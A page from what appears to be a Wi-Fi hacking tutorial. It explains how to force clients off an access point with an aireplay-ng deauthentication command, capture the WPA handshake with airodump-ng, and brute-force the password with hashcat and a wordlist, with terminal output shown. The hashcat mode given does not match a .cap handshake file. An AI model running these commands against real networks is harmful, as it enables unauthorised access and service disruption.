 Where:
aireplay-ng is the command
--deauth 100 is the option to send 100 deauth frames into the AP
-a <BSSID> is the BSSID of the target AP
wlan0mon is your wi-fi adapter in monitor mode
Now, when the client re-authenticates to the AP, airodump-ng will automatically detect the four-way
handshake, capture it and write it to the file you designated (HackersAriseCrack).
CH 11 ][ Elapsed: 3 hours 15 mins ][ 2019-11-03 11:50 ][ WPA handshake: 24:05:88:00:18:43
CH 4 ][ Elapsed: 3 hours 16 mins ][ 2019-11-03 11:51 ]
@AnonGhostNetwork
When we do a long listing on our working directory, we will find five files created by airodump-ng. The
first one, Hackers-AriseCrack-1.cap contains the hash for cracking.
-rw-r--r-- 1 root root 760 Nov 3 10:25 HackersAriseCrack-01.cap
-rw-r--r-- 1 root root 236 Nov 3 10:25 HackersAriseCrack-01.csv
-rw-r--r-- 1 root root 325 Nov 3 10:25 HackersAriseCrack-01.kismet.csv
-rw-r--r-- 1 root root 227 Nov 3 10:25 HackersAriseCrack-01.kismet.netxml
-rw-r--r-- 1 root root 105 Nov 3 10:25 HackersAriseCrack-01.log.csv
Now that you have the handshake, you simply need to use a hash cracking program such as hashcat to
brute-force the password. Admittedly, this can be a slow and tedious process, making your selection of a
good wordlist critical.
kali > hashcat -m 16800 HackersAriseCrack-01.cap
/root/top10000passwords.txt
84 | Page